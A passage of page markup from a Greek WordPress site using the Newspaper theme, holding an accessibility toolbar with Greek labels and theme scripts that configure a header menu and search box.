													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υπογραμμίσεις συνδέσμων</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υπογραμμίσεις συνδέσμων</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αναγνώσιμη γραμματοσειρά</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αναγνώσιμη γραμματοσειρά</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Επαναφορά</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Επαναφορά</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_23';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_23');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-read-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"13","tdc_css":"[base64]","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2OHB4IiwicG9ydHJhaXQiOiI1NHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDVweCJ9","mm_width":"1440","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjkifQ==","main_sub_icon_align":"1","main_sub_icon_space":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#003476","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_sub_elem_font_weight":"400","show_mega_cats":"yes","sub_elem_padd":"10px 25px","mm_sub_width":"eyJhbGwiOiIxNTAiLCJwb3J0cmFpdCI6IjEyMCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"1","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIyIn0=","mm_border_size":"0","sub_shadow_shadow_size":"20","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_shadow_shadow_size":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","mm_shadow_shadow_color":"rgba(94,106,135,0.2)","mm_subcats_bg":"rgba(0,52,118,0.26)","mm_elem_color":"#000000","mm_elem_color_a":"#003476","mm_elem_order":"","mm_elem_space":"eyJwb3J0cmFpdCI6IjIiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiOCJ9","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#003476","mm_sub_padd":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"421","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","show_cat":"none","art_title":"0","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMzAifQ==","f_title_font_line_height":"1","f_title_font_weight":"","f_title_font_transform":"","title_txt":"#004a91","title_txt_hover":"#003476","image_height":"70","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#003476","pag_h_bg":"rgba(0,52,118,0.64)","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDEwcHgiLCJsYW5kc2NhcGUiOiIxMnB4IDVweCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjE1In0=","tds_menu_active1-line_height":"3","text_color":"#000000","tds_menu_active1-line_width":"eyJhbGwiOiI0MHB4IiwicG9ydHJhaXQiOiIzMHB4In0=","f_elem_font_spacing":"0.5","f_mm_sub_font_transform":"uppercase","pag_border_width":"0","meta_info_horiz":"content-horiz-center","el_class":"ros-menu","mm_child_cats":"8","mc1_tl":"15","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"2","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"5","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#fff7ef","placeholder_color":"#333333","btn_bg":"[base64]","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"#cc8d4f","results_msg_color_h":"#dd9933","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"#cc8d4f","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#cc8d4f","cat_txt_hover":"#cc8d4f","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"#cc8d4f","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 